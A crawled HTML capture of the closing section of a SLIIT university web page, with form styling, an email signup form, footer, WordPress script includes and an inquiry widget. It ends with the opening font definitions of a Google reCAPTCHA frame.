						.formcraft-css .fc-form.fc-form-1.label-floating .form-element .field-cover .time-fields-cover
						{
							border-bottom-color: #666666;
							color: #777;
						}
						.formcraft-css .fc-form.fc-form-1 .form-element .field-cover input[type="text"],
						.formcraft-css .fc-form.fc-form-1 .form-element .field-cover input[type="password"],
						.formcraft-css .fc-form.fc-form-1 .form-element .field-cover input[type="email"],
						.formcraft-css .fc-form.fc-form-1 .form-element .field-cover input[type="tel"],
						.formcraft-css .fc-form.fc-form-1 .form-element .field-cover select,
						.formcraft-css .fc-form.fc-form-1 .form-element .field-cover textarea
						{
							background-color: ;
						}
						.formcraft-css .fc-form.fc-form-1 .form-element .star-cover label .star			
						{
							text-shadow: 0px 1px 0px #3b77d1;
						}
						.formcraft-css .fc-form.fc-form-1 .form-element .slider-cover .ui-slider-range
						{
							box-shadow: 0px 1px 1px #3b77d1 inset;
						}
						.formcraft-css .fc-form.fc-form-1 .form-element .fileupload-cover .button-file,
						.formcraft-css .fc-form.fc-form-1 .form-element .stripe-amount-show
						{
							border-color: #3b77d1;
						}
						.formcraft-css .fc-form.fc-form-1 .stripe-cover.field-cover div.stripe-amount-show::before
						{
							border-top-color: #3b77d1;
						}
						.formcraft-css .fc-form.fc-form-1 .stripe-cover.field-cover div.stripe-amount-show::after
						{
							border-right-color: #4488ee;
						}
						.formcraft-css .fc-form.fc-form-1 .form-element .stripe-amount-show,
						.formcraft-css .fc-form.fc-form-1 .form-element .submit-cover .submit-button .text,
						.formcraft-css .fc-form.fc-form-1 .form-element .field-cover .button
						{
							text-shadow: 1px 0px 3px #3b77d1;
						}
						.formcraft-css .fc-form.fc-form-1 input[type="checkbox"]:checked,
						.formcraft-css .fc-form.fc-form-1 input[type="radio"]:checked
						{
							border-color: ;
							background-color: ;						
						}
						.formcraft-css .fc-form.fc-form-1 input[type="checkbox"]:hover,
						.formcraft-css .fc-form.fc-form-1 input[type="radio"]:hover,
						.formcraft-css .fc-form.fc-form-1 input[type="checkbox"]:focus,
						.formcraft-css .fc-form.fc-form-1 input[type="radio"]:focus,
						.formcraft-css .fc-form.fc-form-1 label:hover>input[type="checkbox"],
						.formcraft-css .fc-form.fc-form-1 label:hover>input[type="radio"]
						{
							border-color: ;
						}
						.formcraft-css .fc-form.fc-form-1 .form-element .form-element-html input[type="password"]:focus,
						.formcraft-css .fc-form.fc-form-1 .form-element .form-element-html input[type="email"]:focus,
						.formcraft-css .fc-form.fc-form-1 .form-element .form-element-html input[type="tel"]:focus,
						.formcraft-css .fc-form.fc-form-1 .form-element .form-element-html input[type="text"]:focus,
						.formcraft-css .fc-form.fc-form-1 .form-element .form-element-html textarea:focus,
						.formcraft-css .fc-form.fc-form-1 .form-element .form-element-html select:focus
						{
							border-color: #4488ee;
						}
						.formcraft-css .fc-form.fc-form-1						{
							font-family: inherit;
						}
						@media (max-width : 480px) {
							html .dedicated-page,
							html .dedicated-page .formcraft-css .fc-pagination > div.active
							{
								background: white;
							}
						}
					</style>
					<div class="form-cover">
						<form data-thousand="" data-decimal="." data-delay="" data-id="1" class="fc-form fc-form-1 align- fc-temp-class spin- save-form- dont-submit-hidden- remove-asterisk- icons-hide- label-placeholder frame-visible field-alignment-left   ng-submitted" style="width: 100%; color: #666666; font-size: 100%; background: white">
							<div class="form-page form-page-0" data-index="0">
								
								<div class="form-page-content ng-pristine   ng-isolate-scope ">
									<!-- ngRepeat: element in page track by element.identifier --><div data-identifier="field1" data-index="0" style="width: 70%" class=" form-element form-element-field1 options-false index-false form-element-0 default-false form-element-type-email is-required-true odd -handle">
										<div class="form-element-html"><div ><div class="email-cover field-cover  "><span class="sub-label-false"><span class="main-label"><span >Enter Your Email</span></span><span class="sub-label"></span></span><div><span class="error"></span><input placeholder="Enter Your Email" data-field-id="field1" type="text" data-val-type="email" data-is-required="true" name="field1" class="validation-lenient" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-original-title=""><i class="icon-mail"></i></div></div></div></div>
										
									</div><!-- end ngRepeat: element in page track by element.identifier --><div data-identifier="field5" data-index="1" style="width: 50%" class=" form-element form-element-field5 default-false form-element-type-reCaptcha is-required-false -handle even form-element-1 options-false index-false">
										<div class="form-element-html"><div ><div data-sitekey="6Lexg9cbAAAAAF1jAZ2FC2c5-88eJTxOjYyC-jyO" class="captcha-placeholder "><img style="width: 304px" src="https://www.sliit.lk/wp-content/plugins/formcraft-recaptcha/sample-captcha.png"></div></div></div>
										
									</div><!-- end ngRepeat: element in page track by element.identifier --><div data-identifier="field2" data-index="2" style="width: 30%" class=" form-element form-element-field2 default-false form-element-type-submit is-required-false -handle odd form-element-2 options-false index-false">
										<div class="form-element-html"><div ><div class="animate-false align-right wide-true submit-cover field-cover"><button type="submit" class="button submit-button"><span class="text ">Submit</span><span class="spin-cover"><i style="color:" class="loading-icon icon-cog animate-spin"></i></span></button></div><div class="submit-response "></div><input type="text" class="required_field " name="website"></div></div>
										
									</div><!-- end ngRepeat: element in page track by element.identifier -->
								</div>
							</div>
						</form>
						<div class="prev-next prev-next-1" style="width: 100%; color: #666666; font-size: 100%; background: white">
							<div><input type="text" class="ng-pristine  "><span class="inactive page-prev "><i class="icon-angle-left"></i>Previous</span></div>
							<div><input type="text" class="ng-pristine  "><span class="page-next ">Next<i class="icon-angle-right"></i></span></div>
						</div>
					</div></div></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluid7aa47511     section-sidemargins    section--no " id="eluid7aa47511"  >

			
			<div class="zn_section_size container custom_width_perc zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluidc65cf6a0      col-md-6 col-sm-6   znColumnElement"  id="eluidc65cf6a0" >

			
			<div class="znColumnElement-innerWrapper-eluidc65cf6a0 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-center znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">									</div>
			</div>

			
		</div>
	
		<div class="eluid5d1d5a7e      col-md-6 col-sm-6   znColumnElement"  id="eluid5d1d5a7e" >

			
			<div class="znColumnElement-innerWrapper-eluid5d1d5a7e znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-center znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--right text-right tbk-symbol--  tbk-icon-pos--after-title eluid23ca01f3 " ><h3 class="tbk__title" itemprop="headline" >Copyright 2023 © SLIIT. All Rights Reserved. Concept designed and developed by<a style="color: #f3ae36;" href="http://www.weblankan.com/" target="_blank"> Web Lankan</a></h3></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>
<script type='text/javascript'>
/* <![CDATA[ */
var FC_Validation_1 = {"is_required":"Required","is_invalid":"Invalid","min_char":"Min [x] characters required","max_char":"Max [x] characters allowed","min_files":"Min [x] file(s) required","max_files":"Max [x] file(s) allowed","allow_email":"Invalid Email","allow_url":"Invalid URL","allow_regexp":"Invalid Expression","allow_alphabets":"Only alphabets","allow_numbers":"Only numbers","allow_alphanumeric":"Should be alphanumeric","failed":"Please correct the errors and try again"};
/* ]]> */
</script>
<link rel='stylesheet' id='accordion-css-css'  href='https://www.sliit.lk/wp-content/themes/sliit/pagebuilder/elements/TH_Accordion/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fcmp-main-css-css'  href='https://www.sliit.lk/wp-content/plugins/formcraft-multi-page/assets/builder.css' type='text/css' media='all' />
<link rel='stylesheet' id='fc-captcha-addon-css-main-css'  href='https://www.sliit.lk/wp-content/plugins/formcraft-recaptcha/captcha_form_main.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.sliit.lk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/themes/sliit/framework/hogash-mailchimp/assets/js/hg-mailchimp.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/themes/sliit/js/plugins.min.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/themes/sliit/addons/scrollmagic/scrollmagic.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"dark","res_menu_trigger":"1100","top_offset_tolerance":"","logout_url":"https:\/\/www.sliit.lk\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fwww.sliit.lk&_wpnonce=1fa1b7c0b3"};
var ZnSmoothScroll = {"type":"0.75","touchpadSupport":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/themes/sliit/js/znscript.min.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/themes/sliit/addons/smooth_scroll/SmoothScroll.min.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/themes/sliit/addons/slick/slick.min.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/themes/sliit/framework/zion-builder/assets/js/editor/zn_frontend.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/plugins/kallyas-addon-nav-overlay/assets/app.min.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/plugins/formcraft3/assets/js/src/fc_modal.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/plugins/formcraft3/assets/js/vendor/tooltip.min.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/plugins/formcraft3/lib/awesomplete.min.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FC = {"ajaxurl":"https:\/\/www.sliit.lk\/wp-admin\/admin-ajax.php","fct":{"1w":"1w","1m":"1m","1y":"1y","Form Name":"Form Name","Set Width Option":"Set the widths of two fields to 50% each to fit them in one row.<br>You can have any number of fields in the same row, as long as the sum of widths is 100%","Alt Label":"The field label \/ key to use when sending data via a webhook","Dropdown One":"You can set the value of the options different from the text, using this pattern","Dropdown Two":"Here, 100 would be the value, and Apple would be the text.","keepdata":"Keep Data When Deleting Plugin","needAPIKey":"You need to enter the Google API Key when editing the field to make the autocomplete address field work","Form:":"Form:","Embed Type:":"Embed Type:","Add a FormCraft form":"Add a FormCraft form","Inline":"Inline","Popup":"Popup","Slide In":"Slide In","Button Text:":"Button Text:","Alignment:":"Alignment:","Left":"Left","Center":"Center","Right":"Right","Placement:":"Placement:","Bottom Right":"Bottom Right","Bind:":"Bind:","bind form popup action to a CSS selector":"bind form popup action to a CSS selector","Class:":"Class:","add a custom class to the popup button":"add a custom class to the popup button","Font Color:":"Font Color:","font color of the button":"font color of the button","Button Color:":"Button Color:","color of the button":"color of the button","Auto Popup:":"Auto Popup:","auto popup the form on page load after x seconds":"auto popup the form on page load after x seconds","loseChanges":"You will lose any un-saved changes.","Free AddOns":"Free AddOns","Purchased AddOns":"Purchased AddOns","Paid AddOns":"Paid AddOns","read more":"read more","Nothing Left To Install":"Nothing Left To Install","Please check your internet connection":"Please check your internet connection","back":"back","Help Topics":"Help Topics","Sorry, nothing here":"Sorry, nothing here","Contact Support":"Contact Support","Unknown Error.":"Unknown Error.","Failed Saving.":"Failed Saving.","Failed Saving. Please try disabing your firewall, or security plugin.":"Failed Saving. Please try disabing your firewall, or security plugin.","Debug Info":"Debug Info","Invalid":"Invalid","Min [x] characters required":"Min [x] characters required","Max [x] characters allowed":"Max [x] characters allowed","Max [x] file(s) allowed":"test","Files bigger than [x] MB not allowed":"Files bigger than [x] MB not allowed","Invalid Email":"Invalid Email","Invalid URL":"Invalid URL","Invalid Expression":"Invalid Expression","Only alphabets":"Only alphabets","Only numbers":"Only numbers","Should be alphanumeric":"Should be alphanumeric","Please correct the errors and try again":"Please correct the errors and try again","Message received":"Message received","Email Content Autoresponder":"<p>Hello [Name],<\/p><p><br><\/p><p>We have received your submission. Here are the details you have submitted to us:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Regards,<\/p><p>Nishant<\/p>","Thank you for your submission":"Thank you for your submission","<p>Hello,<\/p><p><br><\/p><p>You have received a new form submission for the form [Form Name]. Here are the details:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Page: [URL]<br>Unique ID: #[Entry ID]<br>Date: [Date]<br>Time: [Time]<\/p>":"<p>Hello,<\/p><p><br><\/p><p>You have received a new form submission for the form [Form Name]. Here are the details:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Page: [URL]<br>Unique ID: #[Entry ID]<br>Date: [Date]<br>Time: [Time]<\/p>","New Form Submission":"New Form Submission","Heading":"Heading","Some Title":"Some Title","Name":"Name","your full name":"your full name","Password":"Password","check your caps":"check your caps","Email":"Email","a valid email":"a valid email","Comments":"Comments","more details":"more details","Favorite Fruits":"Favorite Fruits","pick one!":"pick one!","Language":"Language","Date":"Date","of appointment":"of appointment","Add some text or <strong>HTML<\/strong> here":"Add some text or HTML here","Text Field":"Text Field","Submit Form":"Submit Form","File":"File","upload":"upload","Slider":"Slider","take your pick":"take your pick","Time":"Time","Address":"Address","your home \/ office":"your home \/ office","Rate":"Rate","our support":"our support","Liked the food?":"Liked the food?","let us know":"let us know","Survey":"Survey","How Was the Food?":"How Was the Food?","How Was the Service?":"How Was the Service?","Poor":"Poor","Average":"Average","Good":"Good","Bad":"Bad","Could be better":"Could be better","So so":"So so","Excellent":"Excellent","Blank":"Blank","Template":"Template","Duplicate":"Duplicate","Import":"Import","(blank form)":"(blank form)","80% Zoom":"80% Zoom","Select Form Template To View":"Select Form Template To View","Select Form":"Select Form","Create Form":"Create Form","No Forms Found":"No Forms Found","Forms":"Forms","New Form":"New Form","ID":"ID","Last Edit":"Last Edit","Sure? This action can't be reversed.":"Sure? This action can&#039;t be reversed.","Form Analytics":"Form Analytics","reset analytics data":"reset analytics data","Custom":"Custom","All Forms":"All Forms","form views":"form views","submissions":"submissions","conversion":"conversion","charges":"charges","No Entries Found":"No Entries Found","Select Form to Export":"Select Form to Export","Separator:":"Separator:","Comma (CSV format)":"Comma (CSV format)","Semicolon":"Semicolon","Export":"Export","Entries":"Entries","(All Forms)":"(All Forms)","Created":"Created","Hide Empty Fields":"Hide Empty Fields","Save Changes":"Save Changes","Edit Entry":"Edit Entry","Print":"Print","Referer":"Referer","Insights":"Insights","Get Insights":"Get Insights","Period":"Period","All":"All","From":"From","To":"To","Max Entries":"Max Entries","Entries Analyzed":"Entries Analyzed","No Insights Available":"No Insights Available","learn more":"learn more","License Key verified":"License Key verified","Verified":"Verified","Update Key Info":"Update Key Info","Verify Key":"Verify Key","Purchased On":"Purchased On","Last Check":"Last Check","Expires On":"Expires On","More Info":"More Info","days too late":"days too late","days left":"days left","Renew License Key":"Renew License Key","renewing the license key gives you access to auto plugin updates and free customer support":"renewing the license key gives you access to auto plugin updates and free customer support","No Files Found":"No Files Found","File Uploads":"File Uploads","Trash":"Trash","Type":"Type","Size":"Size","Disable Analytics":"Disable Analytics","Search":"Search","Loading":"Loading","Entry View":"Entry View","Your License Key":"Your License Key","Your Email":"Your Email"},"datepickerLang":"https:\/\/www.sliit.lk\/wp-content\/plugins\/formcraft3\/assets\/js\/datepicker-lang\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/plugins/formcraft3/dist/form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FCMP = [""];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/plugins/formcraft-multi-page/assets/form-multi-page.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/plugins/formcraft-recaptcha/captcha_form_main.js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=en-US&#038;render=explicit&#038;onload=onloadCallback&#038;ver=4.9.26'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    

<div id="intake"><a href="http://apply.sliit.lk/ResultMainPage/Index" target="_blank"><img src="https://www.sliit.lk/wp-content/uploads/2018/05/Aptitude-Test-Result-2-june.png" alt="logo"
width="" height="" border="0" align="right"  /></a></div>



<div class="cookieNotice js_cookieNotice hideme">
        <div class="wrapper">
          
        </div>
        <a href="#" class="closeButton js_closeButton"></a>
</div>



<a href="https://www.sliit.lk/webinars" class="webinars-sec" target="_self" itemprop="url">
	<img class="image-boxes-img img-responsive " src="https://static.sliit.lk/wp-content/uploads/2020/06/16040517/webinars.png" alt="" title="">
</a>



<!--

<button class="open-button" onclick="openForm()">Inquire Now</button>



<div class="chat-popup" id="myForm">
<div>

<div class="npf_wgts" data-height="400px" data-w="f74b8f2a7cae5d0551481cade529a944"></div>

<script type="text/javascript">var s=document.createElement("script");  s.type="text/javascript"; s.async=true; s.src="https://widgets.in6.nopaperforms.com/emwgts.js"; document.body.appendChild(s);</script>

<button type="button" class="btn cancel" onclick="closeForm()">Close</button>

</div>
</div>

-->

<a href="#merito-form-1" class="join-btn-op open-button" data-lightbox="inline">Inquire Now</a>



<section class="merito-form zn_section eluidadb0c3e8     section-sidemargins    zn_section--inlinemodal   section--no mfp-hide" id="merito-form-1">
   <div class="zn_section_size container custom_width zn-section-height--auto zn-section-content_algn--top ">
      <div class="row ">
         <div class="eluid2f58c88a      col-md-5 col-sm-5   znColumnElement" id="eluid2f58c88a">
            <img class="image-boxes-img img-responsive cover-fit-img" src="https://static.sliit.lk/wp-content/uploads/2025/12/09040705/merito-fom-img.jpg" alt="" title="">
         </div>
         <div class="eluid48d859ae      col-md-7 col-sm-7   znColumnElement" id="eluid48d859ae">



<div class="npf_wgts" data-height="400px" data-w="f74b8f2a7cae5d0551481cade529a944"></div>

<script type="text/javascript"> var s=document.createElement("script"); s.type="text/javascript"; s.async=true; s.src="https://widgets.in6.nopaperforms.com/emwgts.js"; document.body.appendChild(s); </script>
      </div>
         </div>
      </div>
   </div>
</section>





















<script>

function openForm() {
  document.getElementById("myForm").style.display = "block";
}

function closeForm() {
  document.getElementById("myForm").style.display = "none";
}
</script>







</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lexg9cbAAAAAF1jAZ2FC2c5-88eJTxOjYyC-jyO&co=aHR0cHM6Ly93d3cuc2xpaXQubGs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=x9jyk5sgl6qd
body_size: 49682
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
